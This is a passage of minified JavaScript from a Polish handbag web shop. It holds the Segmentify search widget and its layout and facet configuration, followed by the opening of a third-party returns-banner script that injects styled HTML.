sgm-h-full"},Ic("img",{src:e.src,alt:e.name,"data-style-id":"sgm-brand-logo-list-item-image"}))))))},jc=n(477).h;function Rc(){return Rc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Rc.apply(null,arguments)}const zc=(0,St.memo)(e=>{let{layout:t,context:n={}}=e;const s=(r=t.component,{facet:dl,productList:gl,productListSearchbox:wl,bannersSearchbox:xl,sorting:El,selectedFacet:Il,stat:jl,visualSorting:zl,banners:As,header:Fl,modal:uc,assetList:lc,brandLogoList:Dc,searchInput:ql,searchButton:Zl,goBackButton:gc,logo:wc,closeButton:hc,voiceSearch:Cc,seeAllButton:kc,customAssets:Nc,suggestions:Ac}[r]||null);var r;return"separator"===t.component||"main"===t.component||"mainSearchbox"===t.component?jc(Ol,{width:t.width,viewMode:t.viewMode,justifyContent:null==t?void 0:t.justifyContent,alignItems:null==t?void 0:t.alignItems,gap:null==t?void 0:t.gap,styleId:null==t?void 0:t.styleId,component:t.component},t.children&&t.children.map((e,t)=>jc(zc,{key:t,layout:e,context:n}))):s?jc(s,Rc({},t.componentOptions,{width:t.width,gap:null==t?void 0:t.gap,type:t.type||null,designName:t.designName||null,isSecondInput:n.isSecondInput||!1,context:n})):null});var Bc=n(477).h;const Fc=e=>{let{config:n,query:s}=e;const[r]=ct(!n.campaignType);return xt(),(0,t.d4)(()=>{Te.value=me,r()},[s]),Bc(zc,{layout:n.layout})},Vc=e=>{let{config:n,query:s}=e;const[r]=_t();return(0,t.d4)(()=>{r()},[s]),Bc(zc,{layout:n.layout})},Hc=e=>{let{config:t,trigger:n}=e;const s=t.campaignType||n||"searchbox",r=n?re.value:oe.value;return{searchandising:Fc,searchbox:Vc}[s]({config:t,query:r})},Gc=["id","name","class","style","type","placeholder"];var Uc=n(477).h,qc=n(477).HY;function Wc(){return Wc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Wc.apply(null,arguments)}const $c=e=>{let{headerConfig:t=null,modalConfig:n={},type:s,isSecondInput:r=!1}=e;const a=r?"sgm-search-input-container-2":"sgm-search-input-container",o={isSecondInput:r};return Uc(qc,null,t&&Uc(Fl,Wc({},t,{type:s,isSecondInput:r,context:o})),Uc("div",{id:a,"data-id":"sgm-search-modal",style:"position:relative"},Uc(uc,Wc({},n,{isSecondInput:r,context:o}))))};var Yc=n(477).h;const Kc=t=>{let{container:n,type:s,target:r,currentElements:a,isSecondInput:o=!1}=t;const i=o?"sgm-search-input-container-2":"sgm-search-input-container";if(document.getElementById(i))return;const l=Object.fromEntries(Object.keys(a).map(e=>[e,io(a[e])])),c={clone:()=>{(t=>{let{container:n,elements:s,type:r,target:a,isSecondInput:o=!1}=t;const i=o&&$.value?$.value:G.value;(0,e.sY)(Yc($c,{modalConfig:i,type:r,isSecondInput:o}),n);const l=document.createElement("div");l.setAttribute("data-id",o?"sgm-search-input-2":"sgm-search-input");const c=o?{input:{focus:Fa,input:Va,keydown:Ga,blur:$a},button:{click:qa}}:{input:{focus:za,input:Ba,keydown:Ha,blur:Wa},button:{click:Ua}},d={input:o?ka:Ta};Object.keys(s).forEach(e=>{const t=io(s[e]);if(t){var n;const s=t.cloneNode(!0);Array.from(s.attributes).filter(e=>!Gc.includes(e.name)).forEach(e=>s.removeAttribute(e.name));const a=null===(n=(e=>({input:{"data-search-input-type":e,autocomplete:"off"},button:{"data-search-button-type":e}}))(r))||void 0===n?void 0:n[e],o=c[e],i=d[e];a&&Object.keys(a).forEach(e=>{s.setAttribute(e,a[e])}),o&&Object.keys(o).forEach(e=>{s.addEventListener(e,o[e])}),i&&(i.value=s),l.appendChild(s)}});const u=()=>{var e;vt.value&&(n.prepend(l),null===(e=io(a))||void 0===e||e.replaceWith(n),oo({elements:s}),ao())};if(vt.value)return u();let p=null;p=vt.subscribe(()=>{vt.value&&(u(),p&&(p(),p=null))})})({container:n,elements:l,type:s,target:r,isSecondInput:o})},replace:()=>{(t=>{let{container:n,elements:s,target:r,isSecondInput:a=!1}=t;const o=G.value,i=a?B.value:j.value,l=io(r);l&&(l.replaceWith(n),oo({elements:s}),(0,e.sY)(Yc($c,{headerConfig:i,modalConfig:o,isSecondInput:a}),n),ao())})({container:n,elements:l,type:s,target:r,isSecondInput:o})}};c[s]()};var Jc=n(477).h;const Xc=e=>{let{device:t="mobile"}=e;const n=document.createElement("search");n.id=qe,n.setAttribute("data-device",t);const{type:s,target:r,searchInput:a="",searchButton:o=""}=D.value;if(!s)throw new Error("type is required");if(!r)throw new Error("target is required");Kc({container:n,type:s,target:r,currentElements:{input:a,button:o}});const i=z.value;if(i&&i.type&&i.target){const e=document.createElement("search");e.id="".concat(qe,"-2"),e.setAttribute("data-device",t),e.setAttribute("data-input-type","second");const{type:n,target:s,searchInput:r="",searchButton:a=""}=i;Kc({container:e,type:n,target:s,currentElements:{input:r,button:a},isSecondInput:!0})}};const Zc=t=>{var n;let{searchandising:s,searchInput:r,searchBox:a,secondSearchBox:o,breakpoint:i=768,segmentify:l,dictionary:c,spa:d=!1}=t;if(null!==(n=window._SgmntfY_)&&void 0!==n&&n._searchandisingExist)throw new Error("search.js already exists");window._SgmntfY_._searchandisingExist=!0;const u=(null==s?void 0:s.pathName)===window.location.pathname,p=window.innerWidth<i?"mobile":"desktop",m=(null==s?void 0:s[p])||(null==s?void 0:s.mobile),g=(null==r?void 0:r[p])||(null==r?void 0:r.mobile),f=(null==a?void 0:a[p])||(null==a?void 0:a.mobile),v=(null==o?void 0:o[p])||(null==o?void 0:o.mobile);setTimeout(()=>{var t;if((e=>{let{searchandising:t,searchInput:n,searchBox:s,secondSearchBox:r,pathName:a,segmentify:o="default",dictionary:i,service:l,spa:c=!1}=e;Ze({segmentifyProp:o}),t&&Qe({searchandisingProp:t,configPathName:a,mainService:l}),n&&et({modeProp:n.mode,replaceConfigProp:n.replaceConfig,secondModeProp:n.secondMode,secondReplaceConfigProp:n.secondReplaceConfig}),s&&tt({searchBoxLayoutProp:s,configPathName:a,mainService:l}),r&&nt({secondSearchBoxLayoutProp:r,configPathName:a,mainService:l}),rt({dictionaryProp:i}),st({spaProp:c})})({searchandising:m,searchInput:g,searchBox:f,secondSearchBox:v,pathName:null==s?void 0:s.pathName,service:null==s?void 0:s.service,segmentify:l,dictionary:c,spa:d}),null!==(t=window)&&void 0!==t&&t._SgmntfY_){var n;let e=window._SgmntfY_.searchisExecutable;e?r&&Xc({device:p}):Object.prototype.hasOwnProperty.call(null===(n=window)||void 0===n?void 0:n._SgmntfY_,"searchisExecutable")||Object.defineProperty(window._SgmntfY_,"searchisExecutable",{get(){return e},set(t){e=t,!0===t&&r&&Xc({device:p})}})}u&&(()=>{const t=M.value,n=document.querySelector(t.layout.target);null!==n&&(0,e.sY)(Jc(Hc,{config:t,trigger:"searchandising"}),n)})()},0)}}(),SegmentifySearch=s}(); 
 /* ACCOUNT CODE */ 
 (()=>{(function(){let o={target:"section#Text",query:{name:"q",callbacks:{before(){},after(){document.body.addEventListener("mouseover",function(e){const n=e.target.closest(".product");if(!n)return;const t=n.querySelector(".product__icon img");if(!t||t.dataset._hoverHandled==="true")return;const a=t.getAttribute("src"),r=t.getAttribute("data-src-alt");r&&(t.setAttribute("src",r),t.dataset._originalSrc=a,t.dataset._hoverHandled="true");const d=n.querySelector(".product__sizes");d&&(d.style.display="block")}),document.body.addEventListener("mouseout",function(e){const n=e.target.closest(".product");if(!n)return;const t=n.querySelector(".product__icon img");if(!t||t.dataset._hoverHandled!=="true")return;t.dataset._originalSrc&&(t.setAttribute("src",t.dataset._originalSrc),delete t.dataset._originalSrc,delete t.dataset._hoverHandled);const a=n.querySelector(".product__sizes");a&&(a.style.display="none")})}},update:{history:!0,url:!1,title(e){return`Wyniki wyszukiwania dla ${e.query} - Torebki-skorzane.pl`}}},orderTypes:["BEST_MATCH","SMART_SORTING","PRICE_DESC","PRICE_ASC","BEST_SELLERS","NEWEST","ALPHABETICAL_DESC","ALPHABETICAL_ASC"],facets:[{property:"category",type:"treeView",designName:"default"},{property:"price",type:"inputBoxes",hasCurrency:!0,withInputBoxes:!0,applyButton:!0},{property:"brand",type:"pickList",designName:"default"},{property:"gender",type:"pickList",designName:"default"},{property:"sizes",type:"pickList"},{property:"colors",type:"pickList",sort:{type:"name",direction:"ASC"}}],customProductTemplate:({product:e,customActions:n})=>{const t={addToCart:()=>n.addToCart(e)},a=()=>{if(!e?.sizes||!Array.isArray(e.sizes)||e.sizes.length===0)return"";try{const i=e.sizes.filter(s=>s&&s.toString().toUpperCase()!=="NOSIZE"&&s.toString().trim()!=="");return i.length===0?"":`<div class="product__sizes" style="display: none; margin-bottom: 10px; font-size: 12px; text-align: left;">
      <span style="font-size: 0.9em;">ROZMIAR:</span> ${i.map(s=>String(s).trim()).join(" | ")}
    </div>`}catch{return""}},r=function(){let i="";if(e.additionalImages?.length){const p=e.additionalImages[0];i+=`<img src="${e.image}" alt="${e.name}" data-src-alt="${p}" />`}else i+=`<img src="${e.image}" alt="${e.name}" data-src-alt="${e.image}" />`;return i};return{htmlString:`
            <div class="product pt-3 pb-3 pb-md-0" data-product_id="${e.productId}">
                <a href="#add_favorite" class="search__favorite" data-product-id="${e.productId}">
                    <i class="icon-heart-2"></i>
                </a>
                <a class="product__icon d-flex justify-content-center align-items-center" data-product-id="${e.productId}"
                    href="${e.url}" title="${e.name}">
                    <picture>
                        <source media="(max-width: 420px)" srcset="${e.image}">
                        ${r()||""}
                    </picture>
                </a>
                <h3>
                    <a class="product__name" href="${e.url}" title="${e.name}" style="min-height: 36px;">
                        ${e.name}
                    </a>
                </h3>
                <div class="product__prices" style="min-height: 35px;">
                    ${e.oldPriceText?`
                    <del class="price --max">${e.oldPriceText} / szt</del>
                    `:""}
                    <strong class="price">${e.priceText} / szt</strong>
                </div>
                  ${a()}
            </div>
            `,sgmCustomTemplateFunctions:t}}};const l={layout:{component:"main",viewMode:"horizontal",target:o.target,gap:5,children:[{component:"separator",viewMode:"vertical",width:3,justifyContent:"start",gap:0,children:[{component:"facet",width:12,type:"sidebar",componentOptions:{searchLimit:20,facets:o.facets,facetHeader:{enabled:!0,designName:"default",defaultOpen:!0},applyButton:{enabled:!1,text:"apply",position:"end",designName:"default"},isSticky:!0}}]},{component:"separator",viewMode:"vertical",width:9,justifyContent:"start",gap:0,children:[{component:"separator",viewMode:"vertical",width:12,justifyContent:"between",gap:2,children:[{component:"separator",viewMode:"horizontal",width:12,justifyContent:"between",styleId:"sgf-stat-container",gap:2,children:[{component:"stat",width:6,designName:"default"},{component:"separator",viewMode:"horizontal",width:6,justifyContent:"end",gap:2,children:[{component:"sorting",width:2,designName:"default",componentOptions:{isDropdown:!0,isModal:!1,isApplyButtonEnabled:!1,buttonLimit:null,orderTypes:o.orderTypes}},{component:"visualSorting",width:1,designName:"default",componentOptions:{visualOrders:[4,3,2],defaultOrder:3}}]}]},{component:"selectedFacet",width:12,designName:"default"}]},{component:"productList",width:12,gap:10,designName:"default",componentOptions:{loading:{designName:"default",skeletonCount:20},noResult:{designName:"default"},pagination:{type:"default",scrollTop:!0,isSeeAll:!1,isLoadMore:!1},customActions:o.customActions,customProductTemplate:o.customProductTemplate}}]}]},query:o.query},m={layout:{component:"main",viewMode:"vertical",target:o.target,gap:5,children:[{component:"stat",width:12,designName:"default"},{component:"separator",viewMode:"horizontal",width:12,styleId:"sgf-mobile-filter-sort-zone",justifyContent:"between",gap:4,children:[{component:"sorting",width:3,designName:"default",componentOptions:{isDropdown:!0,isModal:!1,buttonLimit:null,orderTypes:o.orderTypes}},{component:"facet",width:3,type:"modal",componentOptions:{searchLimit:20,facets:o.facets,facetHeader:{enabled:!0,designName:"default",defaultOpen:!1},applyButton:{enabled:!0,text:"apply",position:"end",designName:"default"},isSticky:!0}}]},{component:"productList",width:12,designName:"default",gap:5,componentOptions:{pagination:{type:"default",scrollTop:!0,isSeeAll:!1,isLoadMore:!1},customActions:o.customActions,customProductTemplate:o.customProductTemplate}}]},query:o.query},u={desktop:l,mobile:m},h={mobile:{popupConfig:{designName:"default",width:12,overlay:!0,backToTop:!0,layout:{component:"main",width:12,justifyContent:"center",componentOptions:{"data-block":"input"},viewMode:"vertical",children:[{component:"separator",width:12,viewMode:"horizontal",alignItems:"center",justifyContent:"between",children:[{component:"separator",width:6,justifyContent:"start",viewMode:"horizontal",alignItems:"center",children:[{component:"logo",designName:"default",justifyContent:"end",componentOptions:{logoSrc:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"},width:12}]},{component:"separator",width:6,justifyContent:"end",alignItems:"center",componentOptions:{"data-block":"nav"},viewMode:"horizontal",children:[{component:"goBackButton",designName:"default",width:6},{component:"closeButton",designName:"default",width:6}]}]},{component:"separator",width:12,viewMode:"horizontal",justifyContent:"between",children:[{component:"searchInput",designName:"default",width:12,componentOptions:{placeholder:"Szukaj",clearIcon:!0}},{component:"voiceSearch",designName:"default",width:1}]}]}},before:{layout:{component:"main",componentOptions:{"data-campaign":"before","data-device":"mobile"},viewMode:"vertical",children:[{component:"separator",width:12,gap:2,componentOptions:{"data-block":"upper"},viewMode:"vertical",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"brands",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"categories",action:"click",hasSlider:!0,viewMode:"vertical",accordion:{sliceFirst:10,sliceLast:1},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"keywords",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"lastSearches",action:"hover",hasSlider:!0,header:{viewMode:"vertical"}},width:12}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:12,componentOptions:{"data-block":"products"},gap:0,children:[{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"grid",config:{0:{items:2},768:{items:3},1280:{items:4}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"},headerConfig:{designName:"default",seeAll:!0,tabs:[]}}}]}]}]}},after:{layout:{component:"main",componentOptions:{"data-campaign":"after","data-device":"mobile"},viewMode:"vertical",children:[{component:"separator",width:12,gap:2,componentOptions:{"data-block":"upper"},viewMode:"vertical",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"brands",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"categories",action:"click",hasSlider:!0,viewMode:"horizontal",accordion:{sliceFirst:10,sliceLast:1},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"keywords",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"lastSearches",action:"hover",hasSlider:!0,header:{viewMode:"vertical"}},width:12}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:12,componentOptions:{"data-block":"products"},gap:0,children:[{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"grid",config:{0:{items:2},768:{items:3},1280:{items:4}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"},headerConfig:{designName:"default",seeAll:!0,tabs:[]}}}]}]}]}}},desktop:{popupConfig:{designName:"default",width:12,overlay:!1,position:"full",backToTop:!1},before:{layout:{component:"main",componentOptions:{"data-campaign":"before","data-device":"pc"},viewMode:"vertical",children:[{component:"separator",width:12,componentOptions:{"data-block":"upper"},viewMode:"horizontal",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"keywords",alignItems:"center",viewMode:"horizontal",action:"hover",redirectionMap:{},header:{viewMode:"horizontal"}},width:12},{component:"separator",justifyContent:"end",componentOptions:{"data-block":"nav"},viewMode:"horizontal",children:[{component:"goBackButton",designName:"default",width:6},{component:"closeButton",designName:"default",width:6}]}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:3,componentOptions:{"data-block":"sidebar"},gap:2,children:[{component:"banners",width:12,componentOptions:{position:"ASSETS_HEADER"}},{component:"assetList",componentOptions:{assetType:"categories",action:"hover",accordion:{sliceFirst:10,sliceLast:1},redirectionMap:{},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"brands",action:"hover",header:{viewMode:"vertical"}},width:12},{component:"banners",width:12,componentOptions:{position:"ASSETS_FOOTER"}}]},{component:"separator",viewMode:"vertical",width:9,componentOptions:{"data-block":"products"},gap:0,children:[{component:"banners",width:12,componentOptions:{position:"RESULTS_HEADER"}},{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"slider",config:{spaceBetween:20,breakpoints:{0:{slidesPerView:2,slidesPerGroup:2},480:{slidesPerView:4,slidesPerGroup:4},720:{slidesPerView:4,slidesPerGroup:4},960:{slidesPerView:5,slidesPerGroup:5},1200:{slidesPerView:6,slidesPerGroup:6}},grid:{rows:2,fill:"row"}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"}}},{component:"banners",width:12,componentOptions:{position:"RESULTS_FOOTER"}}]}]},{component:"separator",width:12,componentOptions:{"data-block":"lower"},viewMode:"horizontal",justifyContent:"end",children:[{component:"assetList",componentOptions:{gap:2,assetType:"lastSearches",viewMode:"horizontal",header:{viewMode:"horizontal"}},width:10},{component:"separator",width:2,viewMode:"horizontal",justifyContent:"end",children:[{component:"logo",designName:"default",justifyContent:"end",componentOptions:{logoSrc:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"},width:12}]}]}]}},after:{campaignType:"searchbox",layout:{component:"main",componentOptions:{"data-campaign":"before","data-device":"pc"},viewMode:"vertical",children:[{component:"separator",width:12,componentOptions:{"data-block":"upper"},viewMode:"horizontal",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"keywords",alignItems:"center",viewMode:"horizontal",action:"hover",redirectionMap:{},header:{viewMode:"horizontal"}},width:12},{component:"separator",justifyContent:"end",componentOptions:{"data-block":"nav"},viewMode:"horizontal",children:[{component:"goBackButton",designName:"default",width:6},{component:"closeButton",designName:"default",width:6}]}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:3,componentOptions:{"data-block":"sidebar"},gap:2,children:[{component:"banners",width:12,componentOptions:{position:"ASSETS_HEADER"}},{component:"assetList",componentOptions:{assetType:"categories",action:"hover",accordion:{sliceFirst:10,sliceLast:1},redirectionMap:{},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"brands",action:"hover",header:{viewMode:"vertical"}},width:12},{component:"banners",width:12,componentOptions:{position:"ASSETS_FOOTER"}}]},{component:"separator",viewMode:"vertical",width:9,componentOptions:{"data-block":"products"},gap:0,children:[{component:"banners",width:12,componentOptions:{position:"RESULTS_HEADER"}},{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"slider",config:{spaceBetween:20,breakpoints:{0:{slidesPerView:2,slidesPerGroup:2},480:{slidesPerView:3,slidesPerGroup:3},720:{slidesPerView:4,slidesPerGroup:4},960:{slidesPerView:5,slidesPerGroup:5},1200:{slidesPerView:6,slidesPerGroup:6}},grid:{rows:2,fill:"row"}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"}}},{component:"banners",width:12,componentOptions:{position:"RESULTS_FOOTER"}}]}]},{component:"separator",width:12,componentOptions:{"data-block":"lower"},viewMode:"horizontal",justifyContent:"end",children:[{component:"assetList",componentOptions:{gap:2,assetType:"lastSearches",viewMode:"horizontal",header:{viewMode:"horizontal"}},width:10},{component:"separator",width:2,viewMode:"horizontal",justifyContent:"end",children:[{component:"logo",designName:"default",justifyContent:"end",componentOptions:{logoSrc:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"},width:12}]}]}]}}}},g={mobile:{mode:{type:"replace",designType:"modal",triggerModul:"searchbox",target:"#menu_search",searchButton:".menu_search__mobile",searchInput:"",searchUrlPrefix:"/Wyszukiwarka-clinks-pol-8.html?q=",redirectionReplaceMap:{" ":"+"}},replaceConfig:{layout:{component:"main",designName:"default",children:[{component:"searchButton",designName:"default",width:12,componentOptions:{trigger:"openSearch",designName:"default"}}]}}},desktop:{mode:{type:"replace",designType:"default",triggerModul:"searchbox",searchInput:".menu_search__input",target:".menu_search__block",searchButton:".menu_search__submit",searchUrlPrefix:"/Wyszukiwarka-clinks-pol-8.html?q=",redirectionReplaceMap:{" ":"+"}},replaceConfig:{designName:"default",layout:{component:"main",width:12,justifyContent:"center",alignItems:"center",componentOptions:{"data-block":"input"},viewMode:"horizontal",children:[{component:"separator",width:12,viewMode:"horizontal",alignItems:"center",styleId:"searchInput",justifyContent:"center",children:[{component:"searchInput",designName:"default",width:12,componentOptions:{placeholder:"Wpisz nazw\u0119 produktu lub kategorii",clearIcon:!0}},{component:"searchButton",trigger:"redirect",designName:"default",width:2,styleId:"searchButton",componentOptions:{innerText:"Search"}}]}]}}}},w={languageCode:"PL",PL:{sizes:"Rozmiary"}};function c(){if(window.Segmentify&&window._SgmntfY_._variables.apiKey){const e=document.querySelector("#menu_search"),n=document.querySelector("#segmentify-search-input");e&&n&&e.addEventListener("submit",function(t){t.preventDefault()}),window.SegmentifySearch.run({searchandising:{...u,service:"default",pathName:"/Wyszukiwarka-clinks-pol-8.html"},searchInput:{...g},searchBox:{...h},breakpoint:768,segmentify:window.Segmentify,dictionary:w})}else setTimeout(c,25)}c()})();})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.allekurier.pl/mail-box/banner.js?hid=9f4dcf16-3544-4b6d-ac4e-5cfcd57236c8
body_size: 37465
content:
 (function() { console.log("WZ install start"); window.wz = window.wz || []; const renderReturnsBanner = (returnsBanner, returnsDivId, returnsElementPath, returnsRouteRegex, returnsRouteIdentifier, options) => { const returnsElement = document.querySelector(returnsElementPath); const defaultElement = document.getElementById(returnsDivId); const isReturnsRoute = returnsRouteRegex ? returnsRouteRegex?.test(window.location.pathname) : returnsRouteIdentifier ? !!document.querySelector(returnsRouteIdentifier) : false; if (window.wz.includes(returnsDivId) && !options?.manualTrigger) { return; } if ((returnsRouteRegex || returnsRouteIdentifier) && !isReturnsRoute) { return; } if (defaultElement) { defaultElement.innerHTML = ''; } if ((defaultElement || isReturnsRoute) && returnsElement) { returnsElement.innerHTML = returnsElement.innerHTML + returnsBanner; if (!options?.manualTrigger) { window.wz.push(returnsDivId); } return; } if (defaultElement) { defaultElement.innerHTML = defaultElement.innerHTML + returnsBanner; if (!options?.manualTrigger) { window.wz.push(returnsDivId); } return; } if (!returnsElement && isReturnsRoute) { console.log('Brak elementu dla baneru zwrotów'); return; } }; const render = () => { window.renderReturnsBannerTrigger = (options = { manualTrigger: false }) => renderReturnsBanner(`<style> :root { --akc-main-color: black; --akc-button-radius: 0px; } .akc-banner { font-family: "Roboto", "Segoe UI", Helvetica, Arial, sans-serif !important; background: white !important; color: #333 !important; box-sizing: border-box !important; border-radius: 4px !important; margin: 0 auto 8px !important; padding: 32px !important; border: 1px solid #dfdfdf !important; } .akc-banner-header { display: flex !important; justify-content: space-between !important; align-items: center !important; margin-bottom: 28px !important; margin-top: 0px !important; } .akc-banner-header h2 { font-weight: normal !important; font-size: 24px !important; line-height: 28px !important; letter-spacing: 0.02em !important; color: #333 !important; margin: 0 !important; } .akc-banner-columns { display: grid !important; grid-template-columns: repeat(auto-fit, minmax(170px, 1fr)) !important; column-gap: 16px !important; row-gap: 32px !important; color: #757575 !important; font-size: 12px !important; } .akc-banner-column-icon { position: relative !important; padding: 16px 0 !important; display: flex !important; align-items: center !important; justify-content: center !important; } .akc-banner-column-icon:after { position: absolute !important; content: "" !important; top: 20px !important; left: 50% !important; display: block !important; border-radius: 50px !important; width: 46px !important; height: 46px !important; background: rgb(0 0 0 / 8%) !important; } .akc-banner-column-icon div { position: absolute !important; top: 0 !important; left: calc(50% - 48px) !important; display: flex !important; align-items: center !important; justify-content: center !important; width: 21px !important; height: 21px !important; background-color: var(--akc-main-color) !important; font-weight: bold !important; font-size: 12px !important; line-height: 14px !important; text-align: center !important; letter-spacing: 0.02em !important; color: white !important; border-radius: 20px !important; } .akc-banner-columns div h3 { margin: 12px 0 16px !important; font-weight: 500 !important; font-size: 15px !important; line-height: 18px !important; letter-spacing: 0.02em !important; color: #333 !important; } .akc-banner-columns div h3 span { color: var(--akc-main-color) !important; } .akc-banner-columns div p span { cursor: pointer !important; text-decoration: underline !important; } .akc-banner-footer { font-size: 13px !important; display: grid !important; grid-template-columns: repeat(auto-fit, minmax(360px, 1fr)) !important; column-gap: 16px !important; row-gap: 16px !important; margin-top: 24px !important; } @media only screen and (max-width: 460px) { .akc-banner-footer { grid-template-columns: 1fr !important; } } .akc-banner-footer-points { display: flex !important; flex-direction: column !important; align-items: flex-start !important; } .akc-banner-footer-points img { margin: 8px 0 !important; } .akc-banner-footer-buttons { display: flex !important; flex-direction: column !important; align-items: flex-end !important; color: white !important; } .akc-banner-footer-button { display: block !important; background: var(--akc-main-color) !important; color: white !important; border-radius: var(--akc-button-radius) !important; width: 100% !important; max-width: 390px !important; padding: 14px !important; font-weight: bold !important; font-size: 16px !important; line-height: 19px !important; text-align: center !important; letter-spacing: 0.02em !important; text-transform: uppercase !important; cursor: pointer !important; margin-bottom: 16px !important; box-sizing: border-box !important; text-decoration: none !important; } @media only screen and (max-width: 460px) { .akc-banner-footer-button { font-size: 13px !important; } } .akc-banner img { margin: 0px !important; } .akc-banner h2 { margin-top: 0px !important; } </style> <div class="akc-banner"> <div class="akc-banner-header"> <h2>Jak zwrócić produkty do sklepu</h2> <a href="https://wygodnezwroty.pl?_campaign=merchant;banner;torebki-skorzane" target="_blank"><img src="https://allekurier.pl/static/akv2/mail-box-banner/wz.png" alt="Wygodne Zwroty" /></a> </div> <div class="akc-banner-columns"> <div> <div class="akc-banner-column-icon"> <div>1</div> <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M12.125 5.25C11.0971 5.25 10.2512 6.07631 10.2512 7.12378H7.1238C6.08119 7.12378 5.25 7.97328 5.25 9.00122V13.9976C5.25 14.82 5.77474 15.5166 6.50124 15.7688V34.6262H5.87256C5.52907 34.6274 5.25123 34.9053 5.25 35.2488C5.25 37.1128 6.25819 38.7194 7.75122 39.5798V40.25C7.75122 41.6484 8.87702 42.75 10.2512 42.75H40.25C41.6413 42.75 42.75 41.6242 42.75 40.25C42.75 29.8337 42.75 19.4175 42.75 9.00122C42.75 7.97328 41.9261 7.12378 40.8775 7.12378H37.1238C37.1238 6.09584 36.2938 5.25 35.2512 5.25H34.6226C33.5946 5.25 32.75 6.07631 32.75 7.12378H14.625C14.625 6.09584 13.795 5.25 12.7525 5.25H12.125ZM12.125 6.50122H12.7525C13.0875 6.50122 13.375 6.76672 13.375 7.12378V10.2512C13.375 10.6034 13.0924 10.8738 12.7525 10.8738H12.125C11.7875 10.8738 11.5024 10.6083 11.5024 10.2512V7.12378C11.5024 6.78381 11.7679 6.50122 12.125 6.50122ZM34.6226 6.50122H35.2512C35.5863 6.50122 35.8738 6.76672 35.8738 7.12378V10.2512C35.8738 10.6034 35.5912 10.8738 35.2512 10.8738H34.6226C34.285 10.8738 34 10.6083 34 10.2512V7.12378C34 6.78381 34.2655 6.50122 34.6226 6.50122ZM7.1238 8.37378H10.2512V10.2512C10.2512 11.2792 11.08 12.125 12.125 12.125H12.7525C13.7804 12.125 14.625 11.2914 14.625 10.2512V8.37378H32.75V10.2512C32.75 11.2792 33.5775 12.125 34.6226 12.125H35.2512C36.2792 12.125 37.1238 11.2914 37.1238 10.2512V8.37378H40.8775C41.2174 8.37378 41.5 8.64416 41.5 9.00122V13.9976C41.5 14.3546 41.2138 14.625 40.8775 14.625H7.1238C6.76672 14.625 6.50124 14.3424 6.50124 13.9976V9.00122C6.50124 8.66125 6.76672 8.37378 7.1238 8.37378ZM17.125 10.875C16.273 10.8561 16.273 12.1439 17.125 12.125H30.2512C31.1032 12.1439 31.1032 10.8561 30.2512 10.875H17.125ZM41.5 40.25C41.5 40.9362 40.9533 41.5 40.25 41.5H10.2512C9.54791 41.5 9.00123 40.9326 9.00123 40.25V40.0864C9.40165 40.189 9.81876 40.25 10.2512 40.25H37.7488C39.1474 40.25 40.25 39.123 40.25 37.7488V15.8762H40.8775C41.0964 15.8762 41.304 15.8382 41.5 15.7676V40.25ZM7.75122 15.8762H38.9988V37.7488C38.9988 38.4521 38.4313 38.9988 37.7488 38.9988C37.0663 38.9988 36.5198 38.4554 36.4988 37.7305V35.2488C36.4976 34.9053 36.2197 34.6274 35.8762 34.6262H7.75122V15.8762ZM12.125 18.3762C11.4433 18.3762 10.8738 18.925 10.8738 19.6262V22.75C10.8738 23.4317 11.4287 24 12.125 24H15.8762C16.5726 24 17.1262 23.4317 17.1262 22.75V19.6262C17.1262 18.9445 16.5775 18.3762 15.8762 18.3762H12.125ZM21.5 18.3762C20.8183 18.3762 20.2488 18.925 20.2488 19.6262V22.75C20.2488 23.4317 20.8037 24 21.5 24H25.25C25.9463 24 26.5012 23.4317 26.5012 22.75V19.6262C26.5012 18.9445 25.9512 18.3762 25.25 18.3762H21.5ZM30.875 18.3762C30.1933 18.3762 29.6238 18.925 29.6238 19.6262V22.75C29.6238 23.4317 30.1787 24 30.875 